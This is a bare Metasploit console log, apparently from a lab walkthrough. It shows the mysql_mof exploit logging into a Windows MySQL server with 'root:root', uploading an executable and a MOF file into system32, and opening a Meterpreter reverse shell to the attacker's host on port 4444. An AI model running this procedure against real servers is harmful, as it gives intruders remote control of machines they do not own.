 msf exploit(windows/mysql/mysql_mof) > exploit
[*] Started reverse TCP handler on 192.168.88.130:4444
[*] 192.168.88.128:3306 - Attempting to login as 'root:root'
[*] 192.168.88.128:3306 - Uploading to 'C:/windows/system32/QClZz.exe'
[*] 192.168.88.128:3306 - Uploading to 'C:/windows/system32/wbem/mof/agTBn.mof'
[*] Sending stage (179779 bytes) to 192.168.88.128
[*] Meterpreter session 1 opened (192.168.88.130:4444 -> 192.168.88.128:1066) at 2019-05-07 07:35:37 -0400
[!] 192.168.88.128:3306 - This exploit may require manual cleanup of 'QClZz.exe' on the target
[!] 192.168.88.128:3306 - This exploit may require manual cleanup of 'wbem\mof\good\agTBn.mof' on the target
meterpreter >
[+] 192.168.88.128:3306 - Deleted wbem\mof\good\agTBn.mof
meterpreter >